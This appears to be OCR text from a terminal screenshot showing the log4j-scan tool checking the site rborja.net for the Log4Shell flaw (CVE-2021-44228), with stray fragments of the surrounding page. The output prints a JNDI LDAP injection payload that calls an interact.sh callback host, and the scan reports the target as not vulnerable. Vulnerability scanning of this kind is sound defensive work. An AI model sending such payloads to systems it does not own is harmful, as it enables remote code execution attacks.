 --custom-dns-callback-host CUSTOM_DNS_CALLBACK_HOST
Custom DNS Callback Host.
rborja@rborjanet: ~/Escritorio/log4j-scan-master
e useful as it allows the
rborja@rborjanet:~/Escritorio/log4j-scan-master$ python3 log4j-scan.py -u https:
//rborja.net
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Pla
tform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: https://rborja.net
[•] URL: https://rborja.net | PAYLOAD: ${jndi:ldap://rborja.net.9k41p621c5cn4224
b55yk020u4gp0ukot.interact.sh/689su3i}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[•] Targets do not seem to be vulnerable.
rborja@rborjanet:~/Escritorio/log4j-scan-master$
POST (url-encode
ts
Scan a list of URLs